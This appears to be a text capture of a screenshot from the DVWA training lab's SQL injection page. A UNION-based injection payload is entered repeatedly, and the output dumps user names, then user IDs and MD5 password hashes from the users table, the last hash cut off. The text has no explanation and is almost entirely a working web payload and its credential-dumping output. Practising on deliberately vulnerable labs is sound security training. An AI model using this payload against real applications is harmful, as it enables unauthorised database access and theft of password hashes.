 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: 1,2,3,4,5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2